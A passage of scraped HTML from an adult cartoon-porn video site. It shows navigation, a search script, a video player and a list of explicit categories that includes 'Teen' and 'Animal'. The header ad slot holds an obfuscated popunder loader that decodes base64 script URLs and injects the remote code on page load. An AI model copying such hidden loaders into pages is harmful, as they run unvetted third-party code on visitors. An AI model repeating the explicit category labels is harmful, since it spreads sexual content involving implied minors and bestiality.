10.5682L18.75 10.5595L18.75 10.5509L18.75 10.5422L18.75 10.5336L18.75 10.525L18.75 10.5163L18.75 10.5077L18.75 10.4991L18.75 10.4904L18.75 10.4818L18.75 10.4731L18.75 10.4645L18.75 10.4559L18.75 10.4472L18.75 10.4386L18.75 10.43L18.75 10.4213L18.75 10.4127L18.75 10.4041L18.75 10.3955L18.75 10.3868L18.75 10.3782L18.75 10.3696L18.75 10.361L18.75 10.3523L18.75 10.3437L18.75 10.3351L18.75 10.3265L18.75 10.3178L18.75 10.3092L18.75 10.3006L18.75 10.292L18.75 10.2834L18.75 10.2748L18.75 10.2661L18.75 10.2575L18.75 10.2489L18.75 10.2403L18.75 10.2317L18.75 10.2231L18.75 10.2145L18.75 10.2059L18.75 10.1973L18.75 10.1887L18.75 10.1801L18.75 10.1715L18.75 10.1629L18.75 10.1543L18.75 10.1457L18.75 10.1371L18.75 10.1285L18.75 10.12L18.75 10.1114L18.75 10.1028L18.75 10.0942L18.75 10.0856L18.75 10.0771L18.75 10.0685L18.75 10.0599L18.75 10.0513L18.75 10.0428L18.75 10.0342L18.75 10.0256L18.75 10.0171L18.75 10.0085L18.75 9.99996C18.75 9.74167 18.7507 9.59613 18.7603 9.48769C18.7646 9.43923 18.7696 9.41311 18.7728 9.39999C18.7744 9.3938 18.7754 9.39062 18.7758 9.38956L18.7764 9.3882L18.7771 9.38693C18.7778 9.38599 18.7797 9.38321 18.7837 9.37828C18.7922 9.36782 18.8101 9.34811 18.8463 9.31561C18.9273 9.24286 19.0433 9.15498 19.25 9C19.9685 8.46106 20.4399 8.11002 20.798 7.91537C20.9675 7.82328 21.0616 7.79413 21.1071 7.78583C21.1277 7.82716 21.1608 7.91996 21.1888 8.11077C21.248 8.51408 21.25 9.10178 21.25 9.99999L21.25 14C21.25 14.8982 21.248 15.4859 21.1888 15.8892C21.1608 16.08 21.1277 16.1728 21.1071 16.2141C21.0616 16.2058 20.9675 16.1767 20.798 16.0846C20.4399 15.89 19.9686 15.5389 19.25 15C19.0434 14.845 18.9273 14.7572 18.8463 14.6844C18.8101 14.6519 18.7922 14.6322 18.7837 14.6217C18.7817 14.6193 18.7803 14.6175 18.7792 14.616C18.7781 14.6145 18.7775 14.6136 18.7771 14.6131L18.7764 14.6118L18.7758 14.6104C18.7754 14.6093 18.7743 14.6061 18.7728 14.6C18.7696 14.5869 18.7646 14.5608 18.7603 14.5125C18.7507 14.4043 18.75 14.2591 18.75 14.0012L18.75 13.9954L18.75 13.9896L18.75 13.9838L18.75 13.978L18.75 13.9722L18.75 13.9664L18.75 13.9606L18.75 13.9547L18.75 13.9489L18.75 13.943L18.75 13.9371L18.75 13.9312L18.75 13.9253L18.75 13.9193L18.75 13.9134L18.75 13.9075L18.75 13.9015L18.75 13.8955L18.75 13.8895L18.75 13.8835L18.75 13.8775L18.75 13.8715L18.75 13.8654L18.75 13.8594L18.75 13.8533L18.75 13.8472L18.75 13.8411L18.75 13.835L18.75 13.8289L18.75 13.8228L18.75 13.8166L18.75 13.8105L18.75 13.8043L18.75 13.7981L18.75 13.792L18.75 13.7857L18.75 13.7795L18.75 13.7733L18.75 13.7671L18.75 13.7608L18.75 13.7546L18.75 13.7483L18.75 13.742L18.75 13.7357L18.75 13.7294L18.75 13.7231L18.75 13.7167L18.75 13.7104L18.75 13.704L18.75 13.6977L18.75 13.6913L18.75 13.6849L18.75 13.6785L18.75 13.6721L18.75 13.6656L18.75 13.6592L18.75 13.6527L18.75 13.6463L18.75 13.6398L18.75 13.6333L18.75 13.6268L18.75 13.6203L18.75 13.6138L18.75 13.6073L18.75 13.6007L18.75 13.5942L18.75 13.5876L18.75 13.581L18.75 13.5744L18.75 13.5678L18.75 13.5612L18.75 13.5546L18.75 13.548L18.75 13.5413L18.75 13.5347L18.75 13.528L18.75 13.5214L18.75 13.5147L18.75 13.508L18.75 13.5013L18.75 13.4945L18.75 13.4878L18.75 13.4811L18.75 13.4743L18.75 13.4676L18.75 13.4608L18.75 13.454L18.75 13.4472L18.75 13.4404L18.75 13.4336L18.75 13.4268L18.75 13.4199L18.75 13.4131L18.75 13.4062L18.75 13.3994L18.75 13.3925L18.75 13.3856L18.75 13.3787L18.75 13.3718L18.75 13.3649L18.75 13.358L18.75 13.351L18.75 13.3441L18.75 13.3371L18.75 13.3301L18.75 13.3232L18.75 13.3162L18.75 13.3092L18.75 13.3022L18.75 13.2952L18.75 13.2881L18.75 13.2811L18.75 13.274L18.75 13.267L18.75 13.2599L18.75 13.2528L18.75 13.2458L18.75 13.2387L18.75 13.2315L18.75 13.2244L18.75 13.2173L18.75 13.2102L18.75 13.203L18.75 13.1959L18.75 13.1887L18.75 13.1815L18.75 13.1744L18.75 13.1672L18.75 13.16L18.75 13.1528L18.75 13.1455L18.75 13.1383L18.75 13.1311L18.75 13.1238L18.75 13.1166L18.75 13.1093L18.75 13.102L18.75 13.0947L18.75 13.0874L18.75 13.0801L18.75 13.0728L18.75 13.0655L18.75 13.0582L18.75 13.0508L18.75 13.0435L18.75 13.0361L18.75 13.0288L18.75 13.0214L18.75 13.014L18.75 13.0066L18.75 12.9992L18.75 12.9918L18.75 12.9844L18.75 12.977L18.75 12.9696L18.75 12.9621L18.75 12.9547L18.75 12.9472L18.75 12.9397L18.75 12.9323L18.75 12.9248L18.75 12.9173L18.75 12.9098L18.75 12.9023L18.75 12.8948L18.75 12.8872L18.75 12.8797L18.75 12.8722L18.75 12.8646L18.75 12.857L18.75 12.8495L18.75 12.8419L18.75 12.8343L18.75 12.8267L18.75 12.8191L18.75 12.8115L18.75 12.8039L18.75 12.7963L18.75 12.7887L18.75 12.781L18.75 12.7734L18.75 12.7657L18.75 12.7581L18.75 12.7504L18.75 12.7427L18.75 12.735L18.75 12.7273L18.75 12.7196L18.75 12.7119L18.75 12.7042L18.75 12.6965L18.75 12.6888L18.75 12.681L18.75 12.6733L18.75 12.6655L18.75 12.6578L18.75 12.65L18.75 12.6422L18.75 12.6345L18.75 12.6267L18.75 12.6189L18.75 12.6111L18.75 12.6033L18.75 12.5955L18.75 12.5876L18.75 12.5798L18.75 12.572L18.75 12.5641L18.75 12.5563L18.75 12.5484L18.75 12.5405L18.75 12.5327L18.75 12.5248L18.75 12.5169L18.75 12.509L18.75 12.5011L18.75 12.4932L18.75 12.4853L18.75 12.4774L18.75 12.4695L18.75 12.4615L18.75 12.4536L18.75 12.4456L18.75 12.4377L18.75 12.4297L18.75 12.4218L18.75 12.4138L18.75 12.4058L18.75 12.3978L18.75 12.3899L18.75 12.3819L18.75 12.3739L18.75 12.3659L18.75 12.3578L18.75 12.3498L18.75 12.3418L18.75 12.3338L18.75 12.3257L18.75 12.3177L18.75 12.3096L18.75 12.3016L18.75 12.2935L18.75 12.2854L18.75 12.2774L18.75 12.2693L18.75 12.2612L18.75 12.2531L18.75 12.245L18.75 12.2369L18.75 12.2288L18.75 12.2207L18.75 12.2126L18.75 12.2044L18.75 12.1963L18.75 12.1882L18.75 12.18L18.75 12.1719L18.75 12.1637L18.75 12.1556L18.75 12.1512M17.25 12C17.25 13.9068 17.2484 15.2615 17.1102 16.2892C16.975 17.2952 16.7213 17.8749 16.2981 18.2981C15.8749 18.7213 15.2952 18.975 14.2892 19.1102C13.2615 19.2484 11.9068 19.25 10 19.25C8.09318 19.25 6.73851 19.2484 5.71085 19.1102C4.70476 18.975 4.12511 18.7213 3.7019 18.2981C3.27869 17.8749 3.02502 17.2952 2.88976 16.2892C2.75159 15.2615 2.75 13.9068 2.75 12C2.75 10.0932 2.75159 8.73852 2.88976 7.71085C3.02502 6.70476 3.27869 6.12512 3.7019 5.70191C4.12511 5.2787 4.70476 5.02503 5.71085 4.88976C6.73851 4.7516 8.09318 4.75 10 4.75C11.9068 4.75 13.2615 4.7516 14.2892 4.88976C15.2952 5.02503 15.8749 5.2787 16.2981 5.70191C16.7213 6.12512 16.975 6.70476 17.1102 7.71085C17.2484 8.73852 17.25 10.0932 17.25 12ZM21.1422 7.78417C21.1418 7.78483 21.137 7.78511 21.129 7.783C21.1387 7.78245 21.1427 7.7835 21.1422 7.78417ZM21.0962 7.76658C21.0897 7.76146 21.087 7.75743 21.0873 7.7567C21.0876 7.75596 21.0908 7.75852 21.0962 7.76658ZM21.0873 16.2433C21.087 16.2425 21.0897 16.2385 21.0962 16.2334C21.0908 16.2414 21.0876 16.244 21.0873 16.2433ZM21.129 16.217C21.137 16.2148 21.1418 16.2151 21.1422 16.2158C21.1427 16.2165 21.1387 16.2175 21.129 16.217Z" /></svg><span class="hide_hdr_usr_name">&nbsp;&nbsp;Create</span>
			</a>
			<ul class="dropdown-menu pt-create-menu">
									 
						<li class="hide_up_imp">
							<a href="https://cartoonpornvids.com/upload-video" data-load="?link1=upload-video">
								<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 10.25L6.96421 10.25C6.05997 10.25 5.33069 10.25 4.7424 10.3033C4.13605 10.3583 3.60625 10.4746 3.125 10.7524C2.55493 11.0815 2.08154 11.5549 1.7524 12.125C1.47455 12.6063 1.35826 13.1361 1.3033 13.7424C1.24998 14.3307 1.24999 15.06 1.25 15.9642L1.25 15.9642L1.25 16L1.25 16.0358L1.25 16.0358C1.24999 16.94 1.24998 17.6693 1.3033 18.2576C1.35826 18.8639 1.47455 19.3937 1.7524 19.875C2.08154 20.4451 2.55493 20.9185 3.125 21.2476C3.60625 21.5254 4.13605 21.6417 4.7424 21.6967C5.33067 21.75 6.05992 21.75 6.96412 21.75L6.96418 21.75L7 21.75L17 21.75L17.0357 21.75C17.94 21.75 18.6693 21.75 19.2576 21.6967C19.8639 21.6417 20.3937 21.5254 20.875 21.2476C21.4451 20.9185 21.9185 20.4451 22.2476 19.875C22.5254 19.3937 22.6417 18.8639 22.6967 18.2576C22.75 17.6693 22.75 16.94 22.75 16.0358L22.75 16L22.75 15.9642C22.75 15.06 22.75 14.3307 22.6967 13.7424C22.6417 13.1361 22.5254 12.6063 22.2476 12.125C21.9185 11.5549 21.4451 11.0815 20.875 10.7524C20.3937 10.4746 19.8639 10.3583 19.2576 10.3033C18.6693 10.25 17.94 10.25 17.0358 10.25L17 10.25L16 10.25C15.5858 10.25 15.25 10.5858 15.25 11C15.25 11.4142 15.5858 11.75 16 11.75L17 11.75C17.9484 11.75 18.6096 11.7507 19.1222 11.7972C19.6245 11.8427 19.9101 11.9274 20.125 12.0514C20.467 12.2489 20.7511 12.533 20.9486 12.875C21.0726 13.0899 21.1573 13.3755 21.2028 13.8778C21.2493 14.3904 21.25 15.0516 21.25 16C21.25 16.9484 21.2493 17.6096 21.2028 18.1222C21.1573 18.6245 21.0726 18.9101 20.9486 19.125C20.7511 19.467 20.467 19.7511 20.125 19.9486C19.9101 20.0726 19.6245 20.1573 19.1222 20.2028C18.6096 20.2493 17.9484 20.25 17 20.25L7 20.25C6.05158 20.25 5.39041 20.2493 4.87779 20.2028C4.37549 20.1573 4.0899 20.0726 3.875 19.9486C3.53296 19.7511 3.24892 19.467 3.05144 19.125C2.92737 18.9101 2.8427 18.6245 2.79718 18.1222C2.75072 17.6096 2.75 16.9484 2.75 16C2.75 15.0516 2.75072 14.3904 2.79718 13.8778C2.84271 13.3755 2.92737 13.0899 3.05144 12.875C3.24892 12.533 3.53296 12.2489 3.875 12.0514C4.0899 11.9274 4.37549 11.8427 4.87779 11.7972C5.39041 11.7507 6.05158 11.75 7 11.75L8 11.75C8.41421 11.75 8.75 11.4142 8.75 11C8.75 10.5858 8.41421 10.25 8 10.25L7 10.25ZM16.5303 6.46967L12.5303 2.46967C12.2374 2.17678 11.7626 2.17678 11.4697 2.46967L7.46967 6.46967C7.17678 6.76256 7.17678 7.23744 7.46967 7.53033C7.76256 7.82322 8.23744 7.82322 8.53033 7.53033L11.25 4.81066L11.25 16C11.25 16.4142 11.5858 16.75 12 16.75C12.4142 16.75 12.75 16.4142 12.75 16L12.75 4.81066L15.4697 7.53033C15.7626 7.82322 16.2374 7.82322 16.5303 7.53033C16.8232 7.23744 16.8232 6.76256 16.5303 6.46967Z" fill="#2196f3"/></svg> Upload
							</a>
						</li>
																						</ul>
		</li>
			
		<li class="show-in-mobile top-header">
			<a href="#" class="search-icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.75 11C3.75 6.99594 6.99594 3.75 11 3.75C15.0041 3.75 18.25 6.99594 18.25 11C18.25 15.0041 15.0041 18.25 11 18.25C6.99594 18.25 3.75 15.0041 3.75 11ZM11 2.25C6.16751 2.25 2.25 6.16751 2.25 11C2.25 15.8325 6.16751 19.75 11 19.75C13.1462 19.75 15.112 18.9773 16.6342 17.6949L19.4697 20.5303C19.7626 20.8232 20.2374 20.8232 20.5303 20.5303C20.8232 20.2374 20.8232 19.7626 20.5303 19.4697L17.6949 16.6342C18.9773 15.112 19.75 13.1462 19.75 11C19.75 6.16751 15.8325 2.25 11 2.25Z" fill="currentColor"/></svg></a>
		</li>
				<li class="dropdown hide-from-mobile profile-nav">
	<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
		<span class="hide_hdr_usr_name">&nbsp;&nbsp;My Account&nbsp;&nbsp;</span><svg class="auth" width="26" height="26" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12ZM11.3333 12C9.49238 12 8 13.4924 8 15.3333C8 16.2538 8.74619 17 9.66667 17H14.3333C15.2538 17 16 16.2538 16 15.3333C16 13.4924 14.5076 12 12.6667 12H11.3333ZM12 10C13.1046 10 14 9.10457 14 8C14 6.89543 13.1046 6 12 6C10.8954 6 10 6.89543 10 8C10 9.10457 10.8954 10 12 10Z" fill="currentColor"/> </svg> <svg width="21" height="21" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 7C13.1 7 14 6.1 14 5C14 3.9 13.1 3 12 3C10.9 3 10 3.9 10 5C10 6.1 10.9 7 12 7ZM12 10C10.9 10 10 10.9 10 12C10 13.1 10.9 14 12 14C13.1 14 14 13.1 14 12C14 10.9 13.1 10 12 10ZM10 19C10 17.9 10.9 17 12 17C13.1 17 14 17.9 14 19C14 20.1 13.1 21 12 21C10.9 21 10 20.1 10 19Z" fill="currentColor"/></svg>
	</a>
	<ul class="dropdown-menu dropdown-menu-right ani_log_menu" role="menu">
									<li><a href="https://cartoonpornvids.com/login" data-toggle="modal" data-target="#loginbox"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5302 7.46972C13.2374 7.17683 12.7625 7.17683 12.4696 7.46972C12.1767 7.76261 12.1767 8.23749 12.4696 8.53038L15.1893 11.2501L2.99991 11.2501C2.5857 11.2501 2.24991 11.5858 2.24991 12.0001C2.24991 12.4143 2.5857 12.7501 2.99991 12.7501L15.1893 12.7501L12.4696 15.4697C12.1767 15.7626 12.1767 16.2375 12.4696 16.5304C12.7625 16.8233 13.2374 16.8233 13.5302 16.5304L17.5302 12.5304C17.8231 12.2375 17.8231 11.7626 17.5302 11.4697L13.5302 7.46972ZM15 2.74997C16.4354 2.74997 17.4365 2.75156 18.1919 2.85312C18.9257 2.95177 19.3142 3.13222 19.591 3.40898C19.8678 3.68574 20.0482 4.07432 20.1469 4.80809C20.2484 5.56344 20.25 6.56456 20.25 7.99997L20.25 16C20.25 17.4354 20.2484 18.4365 20.1469 19.1918C20.0482 19.9256 19.8678 20.3142 19.591 20.591C19.3142 20.8677 18.9257 21.0482 18.1919 21.1468C17.4365 21.2484 16.4354 21.25 15 21.25L12.5 21.25C11.3098 21.25 10.4799 21.2489 9.84426 21.1772C9.22377 21.1072 8.88194 20.9781 8.6303 20.785C8.47429 20.6653 8.33465 20.5257 8.21495 20.3697C8.02186 20.118 7.89272 19.7762 7.82277 19.1557C7.75112 18.5201 7.75 17.6902 7.75 16.5L7.75 16C7.75 15.5858 7.41422 15.25 7 15.25C6.58579 15.25 6.25 15.5858 6.25 16L6.25 16.5L6.25 16.5452C6.24999 17.6796 6.24997 18.5943 6.33221 19.3237C6.41724 20.078 6.59807 20.7265 7.02491 21.2828C7.22442 21.5428 7.45716 21.7756 7.71717 21.9751C8.27345 22.4019 8.92196 22.5827 9.67622 22.6678C10.4057 22.75 11.3204 22.75 12.4548 22.75L12.5 22.75L15 22.75L15.0549 22.75C16.4225 22.75 17.5248 22.75 18.3918 22.6334C19.2919 22.5124 20.0497 22.2535 20.6516 21.6516C21.2536 21.0497 21.5125 20.2918 21.6335 19.3917C21.75 18.5248 21.75 17.4225 21.75 16.055L21.75 16.0549L21.75 16L21.75 7.99997L21.75 7.94513C21.75 6.57752 21.75 5.47519 21.6335 4.60822C21.5125 3.70811 21.2536 2.95024 20.6517 2.34832C20.0497 1.7464 19.2919 1.48751 18.3918 1.36649C17.5248 1.24993 16.4225 1.24995 15.0549 1.24997L15 1.24997L12.5 1.24997L12.4548 1.24997L12.4548 1.24997C11.3204 1.24996 10.4057 1.24994 9.67622 1.33219C8.92194 1.41722 8.27341 1.59805 7.71712 2.02491C7.45714 2.22441 7.22443 2.45711 7.02494 2.71709C6.59808 3.27338 6.41725 3.92191 6.33222 4.67619C6.24997 5.40569 6.24999 6.32038 6.25 7.45481L6.25 7.5L6.25 7.99997C6.25 8.41418 6.58579 8.74997 7 8.74997C7.41421 8.74997 7.75 8.41418 7.75 7.99997L7.75 7.5C7.75 6.30976 7.75112 5.47984 7.82277 4.84422C7.89273 4.22372 8.02187 3.88188 8.21497 3.63024C8.33466 3.47426 8.47429 3.33463 8.63027 3.21494C8.88191 3.02184 9.22375 2.8927 9.84426 2.82274C10.4799 2.75108 11.3098 2.74997 12.5 2.74997L15 2.74997Z" fill="currentColor"/> </svg> Login</a></li>
					<li><a href="https://cartoonpornvids.com/register" data-toggle="modal" data-target="#registerbox"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M9 3.75C7.20507 3.75 5.75 5.20507 5.75 7C5.75 8.79493 7.20507 10.25 9 10.25C10.7949 10.25 12.25 8.79493 12.25 7C12.25 5.20507 10.7949 3.75 9 3.75ZM4.25 7C4.25 4.37665 6.37665 2.25 9 2.25C11.6234 2.25 13.75 4.37665 13.75 7C13.75 9.62335 11.6234 11.75 9 11.75C6.37665 11.75 4.25 9.62335 4.25 7ZM6 15.75C4.20507 15.75 2.75 17.2051 2.75 19C2.75 19.6904 3.30964 20.25 4 20.25H14C14.6904 20.25 15.25 19.6904 15.25 19C15.25 17.2051 13.7949 15.75 12 15.75H6ZM1.25 19C1.25 16.3766 3.37665 14.25 6 14.25H12C14.6234 14.25 16.75 16.3766 16.75 19C16.75 20.5188 15.5188 21.75 14 21.75H4C2.48122 21.75 1.25 20.5188 1.25 19ZM20.75 7C20.75 6.58579 20.4142 6.25 20 6.25C19.5858 6.25 19.25 6.58579 19.25 7V9.25H17C16.5858 9.25 16.25 9.58579 16.25 10C16.25 10.4142 16.5858 10.75 17 10.75H19.25V13C19.25 13.4142 19.5858 13.75 20 13.75C20.4142 13.75 20.75 13.4142 20.75 13V10.75H23C23.4142 10.75 23.75 10.4142 23.75 10C23.75 9.58579 23.4142 9.25 23 9.25H20.75V7Z" fill="currentColor"/> </svg> Register</a></li>
			</ul>
</li>
	</ul>
</nav>

<nav class="navbar navbar-findcond navbar-fixed-top hidden search-bar">
    <div class="container-fluid">
		<form class="search-header-mobile" role="search" action="https://cartoonpornvids.com/search" method="GET">
			<div class="form-group">
				<input type="text" class="form-control" id="search-bar-mobile" name="keyword" placeholder="Search for videos" autocomplete="off" value="" autofocus>
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
			</div>
			<div class="search-dropdown hidden"></div>
		</form>
	</div>
</nav>


<script>
$('.search-icon').on('click', function(event) {
	event.preventDefault();
	$('.search-bar').toggleClass('hidden');
});

$('#open_slide').on('click', function(event) {
	event.preventDefault();
	$('body').toggleClass('side_open');
});

current_width = $(window).width();
if(current_width <= 1251) {
    $('#open_slide').on('click', function(event) {
		$('body').addClass('mobi_side_open');
	});
}

//$('.sidenav-overlay').on('click', function() {
//	$('body').removeClass('side_open');
//});

$('#search-bar').keyup(function(event) {
	var search_value = $(this).val();
	var search_dropdown = $('.search-dropdown');
	if (search_value == '') {
		search_dropdown.addClass('hidden');
		search_dropdown.empty();
		return false;
	} else {
		search_dropdown.removeClass('hidden');
	}
    $.post('https://cartoonpornvids.com/aj/search', {search_value: search_value}, function(data, textStatus, xhr) {
    	if (data.status == 200) {
    		search_dropdown.html(data.html);
    	} else {
	       search_dropdown.addClass('hidden');
		   search_dropdown.empty();
		   return false;
    	}
    });
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".search-dropdown").length)) {
        jQuery('.search-dropdown').addClass('hidden');
    }
});
</script>
         <div class="clear"></div>
      </header>
            <div class="yp_side_menu has_side_menu">
         <div id="main-container" class="container  container-full            main-content" >
                  <div class="ads-placment" id="header_ad_"><!-- JuicyAds v3.0 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="1051115" data-width="300" data-height="100"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1051115});</script>
<!--JuicyAds END-->

<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var d=window,q="b42ae98abbd479c7c95b6614d0e4ec81",p=[["siteId",151+134*848*847-92066934],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],u=["d3d3LmJldHRlcmFkc3lzdGVtLmNvbS9qb2RvbWV0ZXIubWluLmNzcw==","ZDJrazBvM2ZyN2VkMDEuY2xvdWRmcm9udC5uZXQvS1QvZmNsaWNrc3BhcmsubWluLmpz"],r=-1,x,m,k=function(){clearTimeout(m);r++;if(u[r]&&!(1751372773000<(new Date).getTime()&&1<r)){x=d.document.createElement("script");x.type="text/javascript";x.async=!0;var t=d.document.getElementsByTagName("script")[0];x.src="https://"+atob(u[r]);x.crossOrigin="anonymous";x.onerror=k;x.onload=function(){clearTimeout(m);d[q.slice(0,16)+q.slice(0,16)]||k()};m=setTimeout(k,5E3);t.parentNode.insertBefore(x,t)}};if(!d[q]){try{Object.freeze(d[q]=p)}catch(e){}k()}})();
/*]]>/* */
</script>
</div>
                  <div class="announcement-renderer">
            
         </div>
         <div id="container_content">
            <div class="top-video video-player-page six_padding_15" id="padding_15">
   <div class="row">
      <div class="">
         <div class="col-md-8 player-video yp_pub_elemnt ">
                                                                                                                        <div class="video-player pt_video_player " id="post_live_video_18445">
                                                                                                         <video id="my-video_18445" controls      style="width:100%; height:100%;position: relative;" poster="https://cartoonpornvids.com/upload/photos/2023/03/2d3a65add2c91b414baaf6ccdb38b0740786cc14c4Jsypnj2A9gBvo3dYmT.video_thumb_6081_25.webp" autoplay playsinline>
                                                                                          <source src="https://cartoonpornvids.com/upload/videos/2023/03/kZuWORnZRL2aiLYVuOZR_29_85b66a739e8752728dfce76feb110674_video_720p_converted.mp4" type="video/mp4" data-quality="720p" title='720p' label='720p' res='720' size='720'>
                                                      <source src="https://cartoonpornvids.com/upload/videos/2023/03/kZuWORnZRL2aiLYVuOZR_29_85b66a739e8752728dfce76feb110674_video_480p_converted.mp4" type="video/mp4" data-quality="480p" title='480p' label='480p' res='480' size='480'>
                                                      <source src="https://cartoonpornvids.com/upload/videos/2023/03/kZuWORnZRL2aiLYVuOZR_29_85b66a739e8752728dfce76feb110674_video_360p_converted.mp4" type="video/mp4" data-quality="360p" title='360p' label='360p' res='360' size='360'>
                                                      <source src="https://cartoonpornvids.com/upload/videos/2023/03/kZuWORnZRL2aiLYVuOZR_29_85b66a739e8752728dfce76feb110674_video_240p_converted.mp4" type="video/mp4" data-quality="240p" title='240p' label='240p' res='240' size='240'>
                                                      Your browser does not support HTML5 video.
                  <!-- //src="http://www.youtube.com/watch?v=nOEw9iiopwI" type="video/youtube" -->
               </video>
                                                            
                           </div>
            <div class="clear"></div>
                                                                                                <div class="clear"></div>
         </div>
                  <div class="col-md-4 no-padding-left pull-right desktop">
                        <div class="ads-placment"></div>
            <div class="article-categories no-padding-both">
               <div class="pt_categories">
                  <ul>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/560" data-load="?link1=videos&page=category&id=560">Overwatch</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/561" data-load="?link1=videos&page=category&id=561">Fortnite</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/562" data-load="?link1=videos&page=category&id=562">League of Legends</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/563" data-load="?link1=videos&page=category&id=563">Anal</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/564" data-load="?link1=videos&page=category&id=564">Teen</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/565" data-load="?link1=videos&page=category&id=565">Blowjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/566" data-load="?link1=videos&page=category&id=566">Deepthroat</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/567" data-load="?link1=videos&page=category&id=567">Lesbian</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/568" data-load="?link1=videos&page=category&id=568">Creampie</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/569" data-load="?link1=videos&page=category&id=569">Big Cock</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/570" data-load="?link1=videos&page=category&id=570">Big Ass</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/571" data-load="?link1=videos&page=category&id=571">Big Tits</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/572" data-load="?link1=videos&page=category&id=572">Masturbation</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/573" data-load="?link1=videos&page=category&id=573">Blonde</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/574" data-load="?link1=videos&page=category&id=574">Brunette</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/575" data-load="?link1=videos&page=category&id=575">Futanari</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/576" data-load="?link1=videos&page=category&id=576">3D Porn</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/577" data-load="?link1=videos&page=category&id=577">Hentai</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/578" data-load="?link1=videos&page=category&id=578">Threesome</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/579" data-load="?link1=videos&page=category&id=579">Animal</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/580" data-load="?link1=videos&page=category&id=580">Monster</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/581" data-load="?link1=videos&page=category&id=581">Gangbang</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/582" data-load="?link1=videos&page=category&id=582">Footjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/622" data-load="?link1=videos&page=category&id=622">Handjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/623" data-load="?link1=videos&page=category&id=623">Titjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/624" data-load="?link1=videos&page=category&id=624">Buttjob</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/625" data-load="?link1=videos&page=category&id=625">Cumshot</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/684" data-load="?link1=videos&page=category&id=684">Double Penetration</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/801" data-load="?link1=videos&page=category&id=801">Gay</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/1044" data-load="?link1=videos&page=category&id=1044">Yaoi</a></li>
                                          <li><a class="" href="https://cartoonpornvids.com/videos/category/other" data-load="?link1=videos&page=category&id=other">Other</a></li>
                                       </ul>
                  <div class="clear"></div>
               </div>
            </div>
                        <div class="videos-list related-videos">
               <div class="related-video-wrapper" data-sidebar-video="26283">
	<div class="ra-thumb">
		<a href="https://cartoonpornvids.com/watch/widowmaker-getting-fucked_JfmpUaaAZzN7RQ6.html" data-load="?link1=watch&id=JfmpUaaAZzN7RQ6">
			<img src="https://cartoonpornvids.com/upload/photos/2025/12/b75769079bbd48f80427667916466a189df0fd7eSKsXwNwipRRSDYc6i5ST.video_thumb_5621_11.jpeg" alt="⁣Widowmaker getting fucked">
			<div class="play_hover_btn" onmouseenter="show_gif(this,'')" onmouseleave="hide_gif(this)">
				<svg xmlns="http://www.w3.org/2000/svg" class="feather" width="24" height="24" viewBox="0 0 24 24" fill="rgba(255, 255, 255, 0.8)"><path d="M8,5.14V19.14L19,12.14L8,5.14Z"></path></svg>
			</div>
			<div class="video-duration">0:55</div>
		</a>
	</div>
	<div class="ra-title">
